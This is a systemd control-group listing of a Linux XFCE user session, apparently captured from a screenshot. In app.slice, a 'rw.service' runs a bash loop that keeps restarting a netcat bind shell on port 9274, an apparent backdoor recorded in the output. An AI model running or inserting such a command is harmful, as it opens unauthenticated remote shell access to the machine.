 Control group /:
├─user.slice (#218)
│ → user.invocation_id: b9c3a5a2fe28451b9a18c22875cf3f5d
│ └─user-1000.slice (#2976)
│   → user.invocation_id: 99ae51d59f54477b8c7919a6c0c8b2fd
│   ├─user@1000.service … (#3064)
│   │ → user.delegate: 1
│   │ → user.invocation_id: e92edf3c603b4ae0a540e61f699bcd0d
│   │ ├─session.slice (#3196)
│   │ │ ├─gvfs-goa-volume-monitor.service (#4064)
│   │ │ │ └─1555 /usr/libexec/gvfs-goa-volume-monitor
│   │ │ ├─pulseaudio.service (#3362)
│   │ │ │ └─1064 /usr/bin/pulseaudio --daemonize=no --log-target=journal
│   │ │ ├─gvfs-daemon.service (#3635)
│   │ │ │ ├─1179 /usr/libexec/gvfsd
│   │ │ │ ├─1184 /usr/libexec/gvfsd-fuse /run/user/1000/gvfs -f
│   │ │ │ └─1587 /usr/libexec/gvfsd-trash --spawner :1.14 /org/gtk/gvfs/exec_spaw/0
│   │ │ ├─gvfs-udisks2-volume-monitor.service (#3752)
│   │ │ │ └─1388 /usr/libexec/gvfs-udisks2-volume-monitor
│   │ │ ├─gvfs-gphoto2-volume-monitor.service (#3947)
│   │ │ │ └─1529 /usr/libexec/gvfs-gphoto2-volume-monitor
│   │ │ ├─at-spi-dbus-bus.service (#3518)
│   │ │ │ ├─1142 /usr/libexec/at-spi-bus-launcher
│   │ │ │ ├─1148 /usr/bin/dbus-daemon --config-file=/usr/share/defaults/at-spi2/accessibility.conf --nofork --print-address 11 --address=unix:path=/run/user/1000/at-spi/bus_0
│   │ │ │ └─1158 /usr/libexec/at-spi2-registryd --use-gnome-session
│   │ │ ├─gvfs-metadata.service (#4103)
│   │ │ │ └─1603 /usr/libexec/gvfsd-metadata
│   │ │ ├─dbus.service (#3440)
│   │ │ │ ├─ 1076 /usr/bin/dbus-daemon --session --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
│   │ │ │ └─15815 /usr/lib/x86_64-linux-gnu/xfce4/xfconf/xfconfd
│   │ │ ├─gvfs-mtp-volume-monitor.service (#3986)
│   │ │ │ └─1540 /usr/libexec/gvfs-mtp-volume-monitor
│   │ │ └─gvfs-afc-volume-monitor.service (#4025)
│   │ │   └─1547 /usr/libexec/gvfs-afc-volume-monitor
│   │ ├─app.slice (#3152)
│   │ │ ├─dconf.service (#3908)
│   │ │ │ └─1488 /usr/libexec/dconf-service
│   │ │ ├─xfce4-notifyd.service (#3869)
│   │ │ │ └─1414 /usr/lib/x86_64-linux-gnu/xfce4/notifyd/xfce4-notifyd
│   │ │ ├─rw.service (#4922)
│   │ │ │ ├─15772 /home/user/.zlogin
│   │ │ │ ├─15774 /bin/bash -c while true; do (timeout 2 nc -ln -p9274 -e /bin/bash >/dev/null 2>&1) || True; done &
lines 1-42...skipping...
Control group /:
├─user.slice (#218)